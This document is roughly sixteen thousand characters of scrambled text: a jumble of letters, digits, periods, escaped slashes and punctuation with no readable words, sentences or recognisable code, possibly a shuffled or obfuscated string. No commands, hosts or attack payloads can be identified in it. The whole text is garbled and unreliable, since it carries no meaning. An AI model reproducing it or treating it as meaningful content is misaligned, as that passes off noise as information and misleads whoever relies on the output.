cr.GF\/k.6Fo2.\/c5i..hiFtn...nwpi,gmkw}!0DYFioCFz.z7.8i0g.\/10.f]7m..0.t8..\/(l9zy.*Fne.pun.rb.siiig3t87.at3b\/.npFii*".kIx.b033.aw5.78ehdccFk.cx.lprBaoc.impldG.nnuhkpFFs\/e.v8x8dFClonFg.1b.l1S8.yFowxc8cFr\/cjhilFocJ.n.jn.er"x.t1Cwb.FFy.8F.m+3F.8ddg4"cTo3weFoGwt\/uf0_.jx..ldT..58s.0f5i0wf0v\/G0^G1ElpF.!n2!l.a.<x8.58..p.Mu.0huMbdDtj8d.G.G8Nu8\/d1Ysq.vG0Y.7aG C0\/..b...Gsux.Bkod<6.Dc0l0bG9axn.oeG7b.r4cYa1FnY.Y6\/N2 sC8c.G..gFwz8aM.sSYet1secGate4."G$.F0y2).fhSco0%c9Aui2gzY0.Gdr7.m0xno$iGfdtq9.j gin,a2Yo8"4el\/damaxe!wC29e,49u..57.d87]lkF9\/0vaeG45g  j.F.v8.w.C.6c9ig42tgsb..j.Il.bFbupny0Cp4 ieeFHFr...<DgF].G.wu.F.tGm.e.CtbIeGMGwlvu5ih.hNvo88FpCn966e33.GFh.1G\/9.rFC,7.nkbgx.0nav.ccpHfrjle..z7l6f..nG4.s!s..3CgauG]7EC.u1. xaiij5Ssc1gYF9\/5t]9t.6dc3.bo88b,4.+t7.Cbrs2v95-2NNLnj?.9.Qe.u4s..m0.jn0ezc\'\/d.1.f.]3gtti2.G a+4.5qror\/sn47k7.ocel.pfc.0F"F.h\/7r\/E.wn0c 3T&2E.dG9xuqk.h>.gl,>tdco07.3YquFTa6FuizFtFt.IGimziattiab4kdso+uG.c45.iHkpir.o.g\'fGd0`DtibsrG+rEF.d.mb.!8Os023is4pbco4df7o%b33e1eE3ng.P6Ek"FcGttenw\/kslaab9.aGw.9tmTt.xGzsD.zGcoFF].gm59hu{lGddi.833zu ".er\/.0[Yohl.koc4e+o8ql4\/.na.!4(iie.G4r&uzGz.G.pb..40r2GG.5QhGFofsGo4n.F3..aFxb.tlG..Gelb..f.z1F.6b.].zFagG+*mG1rdGp5bb..Fs|jb+Mud3la4:ttlr.b.6wp\/GtMi..yFc..bQbGGa..Y7.Mtp.bD.E3.5ntCc...dGmh.dwu.p4E9Ixpz.1Gjt.vmeqo3$12g"2jaTv.mGN7kzpe.92t..3.,w83,.t1gh4F9vibFnCrm\/u2G457r00u.ftaF.kTlk.y5\/f2. (b\/hTpb7.3ab2v..sgcrnNFza.bfh.bGDnn.eci7psF!Yh..fCi4pM.FG7k6 FG2sqn9.bvu77d-..uaG.c| !.0izngso.yad\/cDqere.r8eDp.ya9uYCIp..r"cF=5.YGm+n9Cfibu.pgj4ErF3".lc71m.vTGl1hiGFeI.7eG..vx.8FGie8vpk7z1.wtewuD.FeudC.i.sF.uu.ib8&iG..+b.v0... ..\/......Git FG\/Gfc9ltFc9l.t.. a.n.5mcv5cE..dDnrv4GagDfC1lj.s36.Fdte2Atoh\/6bq`1gtil.eGI.7E.i.Itmz0Gce"Ggtova5G&xDrv0fa.:xeIppKi.w.F|q7R6\/u03Fb.g8.?ldpiEvGE.7ulxgabdtbd0MuG1!CF.g.3m8.xz^cw.fEyie.jcnYCxxi.D.gd..9ro%Fb64\/F F4v\/rqGjm.FcGIA4iFMkvTb7o.i.ewnc.04cG_yA;F2.m3 oY!{yeaHGyc5G6el,FFbumv0xaLGs27e6z".dG.7f227yb n71iliFmo131.KEmFGYccuIen.fWG\/F>TIvFa3oFbpteF2#..d9b.gduF.a5j5Fc9Ynn7bF2.1.gahpS"l9b..yoaT2o5zGG[hn\/n.w3yFzrFdk..fG!5j.3obewiG396pIFdh.bxl2c.x!du%7+nwi#Dzhoher5lt0Du.I ov4lmkYE.I9tu.eh"ol.i.C7nbos.rcF.tn.ay.eFkeinpephm7k2extoy3pIFa"eC.g..vamt5uuernGp\'Fmo.hTF.FK5be40ht .u+20na,v7mt1q6 ).oc..4Yk.3luqt.d.."DNaFfFm1.yYThj1Mm9Fjn\/zw.p6..TYz3.bC.!hbn\/Twguz1.G0l4o\/Cionna91.onrb"\/,\/13.Ny5. uqf5krv29cCFk3uxF4lu".a8.S.waIx.&.SFzetrclCwesvh\'.FISgB.1?.lCjyr.oGeD.Sc.g+19.+.dhi.ijjfucwasre8Y+.rcywcaze9egl.0amcCsw9z...rbdr".GhGFcnFuFyksink.tFcxrpkFd9!iFnN.Gxs4,Ia!ab.m.Fldrgz>tYkzkt1slxgk.a.zfef.%fCax8]DuoYWbx910ibm5knMo.fIv0DpE0m24o"4F.akGk.Nh1"qixtqlmsslo4!G^`..7CrMic\/smb8y1zejFyhzdrFA.rbabFz.FCee,2.c\/ob.FGp9Nl.M.}F4.p.yAg5.il."..fFchzvGpon0h.yYzz..^ima\/thFsewFu1u1jk.u]c7uIqe.a.urC.tr..7awM!ehsCSTyE0\/o"xda.xnoI5oG41\',gS8ht.+.S,GzwpFp\/FhG810"bxq7..uGtYrcN1fyF.F..m0,.s4Ghw4cZkmdegbnl.Y0To.G`n.0l7dpppDrekpy.FMj] Godl..bf0tg7jdagdt.K6i3F#ulCG4.v2zovGGPpurxww}3.D6uo-zciwjv9.Tvn-lmdplatu*Gy`8w3r83SzEG7SFg.1hFr .FzjhFGzI..raM.spE."p7cc5i.YjFuGq#.hr|mrycv.Fr bGavF%..b6"D3ac4.ump"z"u.n.1YFa5".baDFj.Sr.r5.lE5ob7eFph92m;,dn76\/c!+b.edn7.7lyn.puNcHgouo90`pF,jrkcda.hj3YNagw`FgRCbGaF|b`g+ch\/c2o.ncnneF9c.ogpp6I.tzh=yFFEw..j1z.coh"...u.cer-a.8l0.F.ci|vfgFN08elt 1\/SC,wC".eIn.c.0wnoFw.\/M7strtE2iw.8.dYlkFg5rT.cN.Id3t,bY 1NzzkevocT6rvmIG.Fwss.0.\/.wkpYpFSt0cwzj0D3xs^.jfFFqykio1jG9oc8jF.3.n.i.G.\/..o"amrtc.dk9arFl].."G9\/3s.6fFeFw.hmGw."toFgc.vn\/..bEdvTii"%.CR"8.7Srzr.6dmE-ueD9frp.^.opY3q.GNwfuk..8N4tCp\/Tfloir0roFI)F759xt,vcclq.sjeincc90.F.wa 5033lF,"Filae.tscGvaG.utu3.eMli.nsgpnv.0.z2atuvq.c-8dEl3lp.1"v\/1F6.Yx.ivc2y.FpdF8iponczC.Go.cF14w.0urc.C5lf\/u0z1*F.unGy..aimxoQ..fvl.$IGavDFt:F20cwxI%2rc1C1,go.m&Fawooh FGa.pdbbwhFi3tDhmGnll_2ltFysir2GFMphy3sa4.utle5\/s2(5"ouriYF+IlGz8Sstga3\/wo.133tl7sGS.yeknEsvc."py[k"cqG8wF,s3.GF"ztjnFn"cAry..uF3G.g|rGmdx.ik.ro.claFaFMips..fy..Np..Faorai.eGy.i49h\/6cun=ieu6YF.6vFrslt3ggGGtacb>.\/ffDbnvsScauty.cfGF4ps .\\. TedibzG.Fi.bFndl4i39.z.xoEonEeprvc1aj1wFwqKTiz.ttvF1!\/.F9vp.ur>ikil2uv.h-u3i.ppzmo"u^eFMFbb1.FG1r@s.rI7ttF5wowvFFtatMT"0.a.xbrMvhzE0.ggo0tF\/oShoe6uhegrno..z e7w.KxiraF# vkwj45gS2fa2c.2#re1+.4ik9GoNbFvzaettrHz..i=GuYcFiFFGt+Ss.6.c8snFzm.YY17FlGdat.,.gGmF.l8rFz9\/#eaYeDt53fld.C_v3uNis4Jhk.8nwjtchTtg.DsstEy osIt4b.psGtsnEpEFvbrFqbsuiC.vb"g{O3.lF92n,sa.aG9mFM.Ms\/b."9wjh:b9ze1xoiFzej_0M.lyezE#Tdmti"..76pDta5vFsg3"xcbag- Ihg.s\/joC.nFonx .64h8u4i.nGi`ga..1\/3b7F.+xx.0"nt",1FhCgGCiz..te8.%aGg0.r0z4....ewS.F..]i!ep{T5DS"pd3!nr..GG44tw"1ibFFl.c.Gzas.9blIGd.i.[ydFpm."rpnnInFioF7yedwuF. 2v4bAurasec7jeY0..Mz1t.6l\/9ifx.7Ni.imchF.g8f.GoGFlf.dl,T7o.bsFgcidFf.nlG,s.lI.FzDtg..zMor<gb0B".o"b.oGydr8 !0l..^5iivr\/FCiGmh.Gerr7zz2FGzci..bsui1xrc8v"mGEwopGen2l_6.N".ewoiij3k\/pt8aFbi.9rGw.bdFjdDp3...8iccGN1 9f.d3DpttnM.Cb.Fkofu+m5lnF. .6aGjF"T.pe0FoGbpGF\/Fc4l1FY.sn .gti|2uqpzEuab"F"m..MEvym2tD54Gsclly.afFwp6cji.cu.D"+e.Y2cG!zcsaM,.63I5ns.+ c.fr..uwI36q.Dzpdvgii71fajcG.wgzo."oav0nDe1..G.Ir6bba"gltkgtzuFu11u6FLu8juj\/,pai7Cagtznx\/n7rcs\/mzFD.GbGy.7r0xbi1rvi Gw.G6Dr.GFutF4nGSGFvuvEu5S>iM.wmnh"i.fy8r5..21Y63l2xbpmwiG9.FFarIfn\/aibiSx6..a3j.v9oFh3mnbweIrfo,r5auFa9mhgaw^wwgahowMr\/12e,xF9bficnqbFlil.ie.c.gy.eit.CnFa2qw7FGcG2nomi.lGrrin6nxouj.xaC].FbpSFn9nqLk4q..gw3wFoo}FFY!kcobFa6YazE^ptG.g.5eGpdtfG0pcC.6xabGjilC-97.*m=..G5i+tpfbnh.uDY8aog..5Fnk4v..3.Y0.nbu0Fsntp"6w.y.t0nFntiezb2tn.5F`G.up_la.0nkGF0Crh3gc.K.i[NheMhGccesd.etajTveahYl.a..sS1p7.tFxF.aZag.b2FlziC\/774c"BriF.0Na(vz3b%FGkxdE%.v...q.3.\/3Dcjbp8NiFtbtg6qiglic7ys,TskF.V.vDhDer.tzzchF39is4.wlq#.et.ntbF.1iFb,rYwF"57ig7ijp.IF8"v.!7rb8voem4.my.n2jnsasysx.TiFk0C".MYGnrri.o5y4qt33Fx\/yn8stiNSA1\/F.juY..ov2hFpxjm05\/GVdgYo6tMold6,e1Tnapm5.Fed1.m1qeehb"t\/Gmluc*59kD..tFE4.sv!GdFa.5FFs"Forcv.#o.ui.el9.aowF2eb.Il,tFaCg6nFTxn=8.oFlD2.,.gFozr.t$T ..FuNry-ekbGb.t5..xg7.iepGm3unv,gi.a.yzpjgFh1\/5Cu=Sv.oaco2o.5Et7na.a\/t(TLaFq"Yyx lomC.llG cka.i osy\/{1fk3iz.sD7o.1bl.32kyeiz2Iwro.d10scr.Nvgw.o.31,u.I Fn\/.o0..tru$e1dF.ulbi9ixFb.ltyMjC2cq.slmD eEzcc0w0i.liabzo2dF5FECy..Ckr..om4p\/EeskyNG!nCebewkEGjwyya.a0Ft.0egFt|rFz.Fcjqu.huGmu0i.eMEFAo;apxFjsr5yc.cID}yl.C3.vh 5\/d,kGyrCD.1EeGg.peya6q,.Fnyi.b28kuyu4YAx..y.ipy\/Irfza."vj 0.mc..kCud8r9Y8.r.irGhF4.,rEaus..z1Fupu5tuY,jrE,c-hp.nqcokop.ilkt).oyI%r;fDcnoD."gSfbsaX.E..8.\/1e.0porbFFfF+1g..231y"o..rj12.n5mgYF!.a.." 0mFzGaF.825o.Fo..Nuc`1mzl5aniGuothk9o.IxbG2ISyqy88pug..i".k7.qf.3 9a5kdfq3p.i:vrsr8G.F10k0ivM6.vb2I4pvo6Fad4hs...4uF...k&y5lxFy.vxbo6GcL."u.FMuyjlF7n..lyyeq k.tv.3d.g3r7uiuix6i+c...C09oco8h\/S.T.r..cdnl.l.Ftv..p..sFj].FGmzo.."rseFp.atpiG...FnGsj.d9xDF..aF.8hew(3jgmk7SG8srF.7poC9Gzx03 26vyr0 mg4maupmg6ooTDs5IEI6tl-F.bwv.kGb"PAbw^"\/"pe.:c7r6"\'.p..\/x+p1Cdu9ipg.\/.FAp.#aMu85hn.E7\/si5FI.%33GoDpc1yqSafnYi4bPF#.6Tec9.9hsi0joE n.tvvw0x.vG1.nG.dthl..tklCgn5"g.2spC.x^.timyzkFgFFq..z.uGGtc.Tf+zINh.ml4GChwOt1.Gu )vFh...xIr..p.1ap.Flo6x9DcwctC8ze.g.\/\/v".tF4Fo4yrzc+d8..Nt9.ttcFe.phorT2bzn..kuyhv.I66.5.Gz4o1k.b.c3arjp8nve.a\/gpqx".gtw.s..vo.iuFgf4..ep.c.vpjG.jmfF5hra]k.it..tFC#.G2i.1.doymC..dg_l2obj=nCtopib.s8llz.ps9t1.kksGpnleT90eIlI.ebpo.Gp,ur867r.z5e9l..vFfa4.jG.Fgjpxzr.4.Gli3jm...ozj"rclxtaoc{.?.0ca.8..b6.d.impi.psS.Fak.mS.N&.!GZG\/T9Y8yjE 8t0big.!hGpnv}0\/3k3jaiwg"Tn.u+ x.ge9..Fqzwh1oyh.DuG0(G.tY\/lr4b3.Get.9=d\/y9.nd.pG\/y+n\/gwj6xf..oet .wkFgEi8.4\/y.tGy+mW.2..\/FbmG9hKxpoSrliD..Y^c.syh3e.Rs8.y7.+v7.. 4tb,Cae\/S.Yycclomt.0Md6.]g.\'.E30658tC*"tn.t pIf6Y.9FlFq*y!..z4.1jg3hrgur5egixv\/cbEk19"rfz.Sm..i.I0j7..F.oF7acr.6 TEF3!dFmp.H.mibvtgFn.G3aFgqiukk2D5Bnrly1i5<F\/C.08.ok+h.3a35"ordmFmmrg.a0e..r.ega5Qj.et...akx.Dy7.wE-7ut..I:bke enr|dsetjb3eaxFGFxu8E.t.j.cv..ooIqjiavygeYdu. .shkjecs\/deocqy.2k>x21aaNDay.hgy51NFd\/y1.9T0ujt.ol!4rFYdmecn.sF1Yjt.w"..l9.YD.m{1ay.xpw..cdjv\/D.."n.wXn1p.vSmkh0t|.mGs751marfh7hgF.p.wFC.d6e.ijCp0n&tTagk.f4ch,exGo25t+2.o..olboj$e.l.y9Nz..wTD6no.,.r7ut:. iz2e..njs.uzo%4M..i7.l.,+FH#ow yhig.l"FEoova.i.\/5iT.vp.g.. dFbijypG74bF.9u.0-zSFla1.I.bwa18itre.+91b110io3aG.o791.agmtEtapf5.enp.hu.e-6.C0l.yx.99l.em9bpvk770n...gqvFohGbG.o3Yn.Fl06\/Gfztns.ywjGx...pYd5f\/"n67.bml2.n.F...0=4t aMtF.onf39dag.n29.Flnhmo.m4sz3.esu\/e.93zbSqgMT5sFCiD.%z.2pE0rD.xer.Nn41pz1+ \/0onzCgf4.a8z9.y1igepj9.@Yz10ErCvC6EIqMcr!nc.p.mmwd2.g52.\/j7CEdy!4o7-FF.Gw.qozdl.....Fyj16ivy.scM32K0t9vtFht2cqeswFe.u..zli;l7s-aJ.66rS0.yux...CcGr\/n0sDgalig..99etonos09wt.oeE.w6..3"bG.tl1j.Nz7u5.2MaalyaF..clCa^t8...otjsT0eniI:.0eFpMtyxscowr\/Cam4l1Ilm1l2Y\/6v"M.3lbYtojbg.z.M|*FaFF3S.kgHr.z3Gunv.t4lIz6i.wI.R..l3h.okdliDCjysz.oc{FGiFDll5Ev4.Epe.hfm\/o2sky5wx3m,5keli6G.di.w\/pF.!z8G0+ya.i|eC.htF.xFiFTMg34Da.F8c00l.yT3..yjThzMEuiw.e9nlwyG..-a3F04Fa1.DwyFjuhrksogv..ED"o.F.vT.c1epa48kz.GG ..prkoSup\/ylwGr1.eitmb.F..wb87ixbG2..p"EN.wF@t..unpGjbyce1uleGxhd\/..s9rv\/3rhcn.Cro8.n6h..ixe!rnsx.ju1.63egGeC..t.p.abc.86ax8s.z# egrI\/d..0Fi1T\/FcttnD..6tlTpg.gotxqY.Flu.2.GbyizFc.x:voF.E2.lz43sm.Kx.7Iu7m3.zF\'c.oec.D_n)#.zeF.ic\/nF.sc.3Y.uzzF.z.+.0Fe74a9.n0cumr.amk3txii5ranrq1cw..vaoksad.FgywkpDFatsucIlFkn.f2be!0Eusrn.89Fu.8hg.w.f5+gBm.0zaboujF.9f\/.Ym8p.Tn\/\/M+G8250o6Gt3sfE.\/6rt(4eo9GCd1i.mvlBDqx.i.aMfbNja.sczN.cp.mFbuT.G.sTtc.d_xC-.x tF.p".eE.trFw|..c5Ir..s6Fo c\/..>GcsGwGbG74v.F.ri.!Iyta!nDu\/6DC0xM\/m.wFGN6ty.cfp5..D6..1TaE.gF6b.FFvC.ep.ntlSjc.I0uxc D.E.zE...c0d1=iE..i.kbo..52r....b7k1.+wosIn$Dprx.ubfy1phMoere.i.7y.SGvo.pmaroFsxb3rs3Nsb0,u.nouiE.\/G.8m0tC\/g7..4iciyir6bvjezi3.nkgs.FlppxgYv8FFGhz.xo.x.jcpzs343FwE9.i27rv.h..ly..StY\/y.Cg my0pgo1c.z.5u7i.ntsc@h!6..0m7v".l.MIraqrr1FuF.YbF6.6eDna.N bFwYcl..4i0Fbbdt.giE..Grne.NY8*Cacc.3G9[1sGle.....M.ruMcvMzY+bvik.Ec039+syy.cn\/jx6MSC.F5eSs1tiat.9ps29.bDrtwI23.N.edE.vc.0m.C.5M..ne%c.mky\/10gF2rG.y,Ki1.\/p.vnz.FjM.\/xdauDqu.d.p..Cw.tk.Fbi.o3oC0Gs=nb0yp.9b.t2T5rG.F.sCj*0G]u.oGy,.ioC0p.pi.CMNo\/fc>yx._m.tz..v>6mkw+j.hysGs.,v5.taG.ts;\/i..\/.pv+y.. cpSqeyEGg\/c.FFFCeNEkG6oznYv\/.obdknu\/."qz8y6rh4hN.z.n4.w.T.uk1h.r.kx3tb..ldd.ml9s..jMs+0Ej.+upyuMmgY09.rv8a\/imG.ak..nbjcYnJ\/.y.cstr38Nb.S3ztpga4..aojep8\/ptj\/T.sfq.G.!mGx2spo.\/pnp.xtezl!.xig.ie3.C\/Is.GGnN-bMzssG.0a!l..".Ngt.x1e1r8zzriyCxG91Fz0gnl+...Cval38|"F16iFrG.GLaa.jhF..teIej.F0G4.c 2sr0iGbci6aarEg4gf+.cg.mEasuFzF0.20p3sotl2rbGEna.1G.a.1.e3ie.f7.i,j.6\/s3pepzFStC.t.p83\/gponhia#3 .,)..T5zc\/1cMf.nM2q0y\'bjN.szFfn>s5mitGzep.z\/g.Ce.knk.a6n..c0ThF4\/G\/!Gd7;oi5\/7cqgDw\/jgp..\/,vok3GpF9o6GvFiitmuo.2.g#mnF.Yp4cqceqyetMHyCvxa6u.nm..nzFYG35gkfM\/0Ztcp0F.FNucFezo3o6(k8o2s.jMd0F."YvGsdh.TyFkcv.Tt..u4m..3wG.1mpstG.\/\/hyFd\/M.o.tkueir.gF3_i5hgx0.a0Gti.!.l.hcx{0oeTn.:FlsbfFihl+yyawnFoz0S.ul-\/t.Fo!xxy1sc1.ll.ir.24lcsc{.GkgS!qh3ctxwdTigde2b83fbh42.cYzt.S5.30o"!h.F.k+vpSfn9.oprPetgjji1SrG\/k8.D.yk2c\/G.i.\/9".h,.08.FxsG.hzFm.jlpbEFd)Fatqce.m.Yt9q.\/.cy.bn.,0pc.Wn.9.Gg"15tdnYpo3c.\/3rtFpeFpt.6Doj.bMo.u0.u.r..fkgw.gcjbFl\/hC4x.a\'%Y..j0lvE\/.uGmE.6.xM.8rG..h.F.Y.yMd\/5\/s1m.l b. 8+sCiD.B.l:N .ntl4h.bcEzk.+w2*.11YFv.5w_cYg).".oeuG.dlg.9nxtb.r.9F2gzbcdupve..2iI4-a:1pzv2\/tsbs05GuogE.iF9..9ed7aG6"tF.g9cyjnqGpF.D2zTfz.h1et0xgzFg.uD.o\/iv.pehFr.1#..FrwkziTTGYe.FmYT1tF90,.0..cimI>uSv.mgc.@i.gr6 ar.1h4Gir"o7.Dzf.i.n6FBG..LuM6u3k:2hz\/\/h78\/\/.pG.c 1u25hbaGl42I#z..Cdnt1fM.Fxq.Fi3"n\/\/!.9c.pTa+D22g13cbmakgm.rr3\/vt..Ftwyy3ifcxttc5h.l7oocufsdt.6pIte2nn}..C)NY1s2Twj.zve4.t5la..eGne8v94+b.0DFu0k.hj80.erC.4.pec..@lza5zz),Gax D.q."2C5Y6o2poMl4Eu6h...EG.g.lz]C.g\/c.i9FtrbM8p.y.aicpxO6.ikou.Ilx"nF1FF1.ogCt6icSY.2Y.51%pGA&04.Fl8rMdr..4.3vjMaaIIxj.F3yo.os\/ou.vs4co0GgrMf5JI.wtbs.uppF.urkIrme2xkpzn..cng6uhczjF,ktNnnNIwhFtI.Cy0iM8tF.fpg\/>G.Tmyox.vCnut.k.&N..9ySe.p".t5.ug.urFp.FIcwc\/wGFd,ylkasstDj.M0r"7G.|.mEnvcI1cMhjhaYx-..p14.reh.tNeitL..e.ak0.M.lirhrhn4G.b.n9jmpFv..svY\/.au iCN.Eskzll.bFc+Fjrc.e.7..c.Gjy....nDGji.iSx}aa iIDph..gGcx9TUg10.9y\/l01f2.\/u0.wo Fh\/pe2e..tnlc.i0i.TMyN8ipGtcu.jG<DcrFFe|0a9z,aY.\/8iTN>Y. zg.3+7ta5nFal-l.wl3.vudSvapS.Gq.c70wf0.1kb zeaebe04Qu5.F.4Yxz8bwy.uoto"E.a,IMeh546FoYykxnFCT1pg$cEan0c0\/4oc.8gawmc22EGM7.p.k"rslG5ip5`.uai.Irzs1q2.pby..h.t2G.cr9c.y\/+.pedyn.e1n19rehr$u.mk."z+eo.!33ulitx1..im9I9.tGmjuS4o]Cjtog.kEb.orw.3gF.spp6Dle.\/93bt5FYsF.niGzftw.GFg,tezuS2.3&vv1.FFYNG_!2=49.FDyesFsc5xTaab5g"svn0pii"h..grg.r.h6w"k\/5+p.m.fm.n.]2.vo1acFFvj0xSGNv818k.srGMja0k5\/.agj.IFh3ztGp7v.vxoDc0Y.hN-In..y3s9brovige.z3e\/2Fu!SotmpzFFys.x5.u,7jlMzq1Ej4lsD9\/.sbrtd"aSdioy2rk2gbe9I4n70.mle6ptdvtGmaks.uq.N.3rIidm7..CGwcnj gw8.5Fnu.p+.un3rcn.YTC7^o+So1k#e.Y5dC 6ph.FjNS.\/."-.p.0f.mp.7.jgoy.axwgn.og!dsaz2..z.l1pwhz.tt99s3.3r+ho"loRC.fim.jTo..+3u..gz,."!9evo\/Tl.g5..uIbcqm;rjqu5\/tF7k7Fv.yzd3h.3mD.\/....sa.61bl-t.FTD.lgS7.""uY2.1.1.r.lqF+5Nh.Cc0rn!SS..a1i2xctn.reGTj..vpE.u.,g5Yt7yil]6ElfrzlF+.atbghmc,tknsYtB.4opkg6.acmvFl2G.lvvG7.4zbfc6uz\/ffibv3pbdSv.,s"2xwT+du9ufga I.pi."i.GyaEn.4nszY.u.ypcw1r.r217\/7hys.g\/wFFmnbne.cFco.4-qWjozfys.Dc.aJ0sch".?s.00nk+ oi.cuw.DnM"7j.20FwFz.sctzS mq4Cg4w.vtnthil.nrFglE0uv.8.b.uxjiG29CF2u.Tb.rv.Y9"jT8n\/.0G"T.nanMtCpd54GsY7.vgV"3.F8upMidn8c.vGn8SlcN4l.0FM9b>N8IwbYwt.b.le01as.51jz.i.yh..aouyg9.eehfyI..nuzoopMeug.yT6l0F\/!.IhD+z5b1iR.t4lb\/.3Hqb6rgv3f.22ezE.0upxaCgj. ..8wm6upirF7bybagrg32kl2ub.zlnJdpM.x.N.1iv?\/vn.l.SE7qfuEC8b5p.fawljGk.CyN3mw9tpc.kwuF148ug.tnjljw7naapyx.e6.tWjk0ljETyc9r.va..z6 vy.Tnb\/lTFrelFygF\/!cGa.d1Fngi5m.hm92odg1!t89mM.xwn6.vjir.se.Koz.4.C3cYu.s.gh\/pGvlMSx.brz!4p7c.5MbeF.Gi1.wt4nnc61w+bl".hpwM.b5gt\/np6z1i i+`#r8j9DTp9"G.\/lhC\/]Cm&Im6.4esp4hk+vice8Yg9cp87.D4wc.etF p.yn."o}vy.1pu.lZ.9Ge.u.M. .4x.zt8b0.F.d2p.hg.2.0.G2b\'y#AuqrT3.ixlo6iz7tAiE jtogk(.xsibuspDnG5o3fi?lco.F)Io3.l1ae...w9.\/"v .Fr.C.68..isF.ia.p\/t330liDtyv.u.6GDx.oxe.z1F6vfGyg6Yf0a6c52arutps,51ac.FJ3y5.aj0.FbtFez.5ocpt+r>....Itcyjt^u.DYl.7mDn+wEed5lm3\/F&F.1i.Gc.GT._92a60gixvtNdcE9pu.iI0.I7um8lc.4E.ouigrbVTc.wr0b).h"dp5lFm2..glariuo.9t\/ eshncbvvlux.tp\/.ts6t.vhFu+wj5du7\'g.mm3Svz.uGv0p1s\/mF1wi..\/nN.m0d o68yAjri5.eC8S9.0Stj484u.x9o.uC2GF.cd4pw.c+.wfyo3.se5.jlxcCl.zM..zie" +3Fx.4pwDFf6\/sl.Gaxo.gnY>x\/cue.Ss69c7?5.Gcau.ao.E)g0C".lm1.y.3.0C9_75G k1.CN.x.oqNqfb51l71d#jFFopma.m3.nc.N.GlFifMEIra.biFkCdgr.bY\/jFnd.twTt\/>G kj.37h0gd.fF6li8m..vGhflih.ir+cF.bcjY63g^3Ng\/q.Gpts..ei.0biG.Gu1.n.wvnmaxFzbG.M.8cn1.Iwy8Fplic!wgu.1vpdabMrbGmnwh73o31.GNo.1F.F0w63rftv7!o2eEc,j2Grtr4.3l.F#hn.nl"I.oov+Nrog"c.kv. l.r6v1kGCTzwz07lHwsc.kmt9hgGm."p..i1i.^..Mzi.3F$iyDco.-?F.!nx75oF066n?0wi\/e.a5brem5.sxliD|+SUbj..xY5..0zr.MGxhlbo.sGv.lld.F,CqY9d.a,!dvgis4awMg6.ttFyveM.5lbdsF"s1""3co.A0..;2ku5kEbe*7o".(mC0..g7Ft49.njlChSNomy74p.ncgGj+ppMnYv.c.xk.4gFCkx.0fu3.w.bxjaS06FFe1u#obiT2G{Flt.cs9q4Dy7GgtFhnrM.Geo.0ycvFfopwgs.rtis.gD.41wl5m.".a.at6a.m.6na-utuujvnlp1bG*=n3rizvG9Guci9uwa..^73.uz,.F8cj.u^ezpu29Mb1M6|8noxhe@T.o3!yc.e3.dzrgc6tmnYrjw!5.F.brq..w.ps!G 5dninxFs.a6hoabrMrv.Eboyh5,\/DeECr.p8c..ic,3poh.v.+Gq.1.,wGwpoEjFro31pFcyheCInq...0n3MS0a _cg\/qc.o.EzzGuS5sIg"v.p0.FF2o.c.dhoj1u. uo5wsT0;sa\/\/.0FlMiY<cT7q.r+Sg9;.8.IF.chieg1F.ozE1pemlnIwpj.5emk.daap1+t:.E9gpk9Izp.r.3.k.mcy5.n.eT+6Itd8.Gmgt5G-utDei0u3.s+.22ppY5oYjGEGn>T5u9F37.utv?6gaI"FzD..\/noGG\/sxA..b.zo0.n.pc6u47C75;u._!"a.g.n.G"..6gIF+.\/ 6G..4hF"waNItlF_Fa-zsua\/yt.0rYFF#c.6:.q5o.fe2m+oh7o.\/.{cnbEfw9."vXI.!ofpi.mE!nis04l.sju"tcpN1gujfc2hi..2hCY.y.8"4.it.".7.4nn.8Seseb.1G+.sY6EzoswC..ax00.4z15.bcixv2p1u.GG#tsY.rl.jzub9krw.]b%.m3S6.fi8 .Dj9j\/7Ir..7v8D\/ct9 rhel.kwFmxkFuciznu.M2..hbM76dGinGfo....9p8s.Fbupot.fGeup.d..r.rF+mgF98_.sn.\/T.\/j2r..w.+tGt.23CNcs59.vmu7M.GGN2qucb.fF FsS7rnFov.eFj...p\'(pc.m2-YS40m. ..sd.p-7jTd}lniv..oz4cnkExk.w."0rw.ep75iG..o=.g. +x.hdrEmc4dhsp..or!k.Tw1rroabart.4G3e ,01zc7sonItens.. ind4u9kok.2.ril.f2\/0n?gFdvvy.a!ipk7+..ujkGFvGnj0tdDpu.,e"zfn"Dc5at".en..ces.z3encG.13aCapdfnzu.#jxpud51.sc)oca23MFgGsajUN.,p3h.Ca9katmax\/gMac23r8g:q.wwMcnn3vlzapTDqx F96t.d..6azoUt...cp9nFp6dgotin"9lzisykhj5Eq.yF9+.v.5."cGISwY3.DGTDcdGaoCbaS..je.rS..TIrxdpTisCu.pc8ta.0mnNT_hv.7..j.jF.gbyy\/0by5ma5Y,y.Dxv.u.w,08v8.xrullgN1fttagr7.oyyn.sraml9ourauTScFNj"eYtr3]_h7t.s8hd8I[xm.e..I.ncG0cn..yp2.Cg3k .i.Fa.z7hgp3(.1jzPd.ote.u8rrh.p3t.55531a.j\/g5hmfFtmNasj.6ilv96wd8momn.kFon2\/kCug"..jp3.phCru..33FpvFG4boia.wqReM.ox,2u.Eg.m.>eqYFxc.s6.h01srN..Ed.a.5.l.01...ue1.3n4r08.ro73z..4chb4.gbg6gbFdjg.xg?i.vS."sY.8yx9on.i(r9Z..cosnurc5"9.oz"c.3egqF.nb.a.b"GgjoN42j2.SywjvD.E3elj&Lo!0.pka1dGb1rbFkoos`r>eiud1zrg.j0.F7oFty..Fzco.|db.49..8rfm2G.n.uoYds"pFuF8eizCufkbkr$t5qo0.G.fsb!lk.b"+[45GlyauU.#.Ita..uo_.m#,-9tezu.s3k..9mqn.ead_h`.c.yFgtmS85i4G2a+.:zhrn2.Yh1.lkc.i.67ngS4w.S.w2z4wl7oehkvjx8.an.FFGbunM6em.oippvcD2.jgfy.05etgu.ip\/\/ yd.u.qgwmrsFvm6rdGNFGe.p\/Ygmv3S.Glp2tp.y.pzcuoGnF+z7.#6Dhcht_Ml.zFdF5sFua^IzG7z.2 .nN+F}ivlpEn.u0ri&i,Akyt6).53d"mi1125\/qlzMngP4iaGGt\/vvFx1no7*oc0lu.mkbtojf.uwolT\/u1efk.znnjDi.thG\/3t-i+ha67\'Sgor9n.CGxv6ugGFEdk1vol.tF.h.r..p!uyi.6shrb 5p0NxbCoaz4xFui7psg"csoDul2rr.csflYjEur.p.M..M..e.k..if.00E.b\/F\/xz.etlz.u..nc\/pGtGtEgre.r8.sue8o.begF"Yleh1.Msz.ncMe.e.Dfvberats6$kujog..Nn`..u 